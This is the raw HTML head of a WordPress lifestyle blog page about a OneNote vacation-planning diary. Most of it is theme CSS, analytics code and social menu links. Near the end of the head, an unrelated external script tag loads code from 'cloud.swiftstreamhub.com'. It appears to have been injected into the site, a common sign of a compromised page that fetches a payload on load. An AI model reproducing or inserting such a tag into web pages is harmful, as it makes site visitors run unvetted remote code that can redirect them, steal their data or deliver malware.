        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d89686;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d89686;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d89686;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d89686;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d89686 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d89686 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d89686;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d89686;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d89686 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d89686;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d89686 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d89686;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d89686 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d89686 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d89686;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d89686 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d89686;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d89686;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(216, 150, 134, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d89686;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Roboto;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d89686;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d89686;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d89686;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141784504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141784504-1', {'anonymize_ip': true});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d89686;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d89686;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d89686;
                }
                .tdm-btn-style1 {
					background-color: #d89686;
				}
				.tdm-btn-style2:before {
				    border-color: #d89686;
				}
				.tdm-btn-style2 {
				    color: #d89686;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d89686;
                    -moz-box-shadow: 0 2px 16px #d89686;
                    box-shadow: 0 2px 16px #d89686;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d89686;
                    -moz-box-shadow: 0 4px 26px #d89686;
                    box-shadow: 0 4px 26px #d89686;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-932 single-format-standard td-standard-pack tdm-menu-active-style3 onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation global-block-template-1 td-blog-lifestyle single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/A-Modern-Woman-538968019862860" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/a.modern.woman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/alla-sch%C3%A4fer-44245446/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:alla@amodernwoman.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/SchaeferAlla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCPSG-va9Nppo-RGfZ9KraAg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

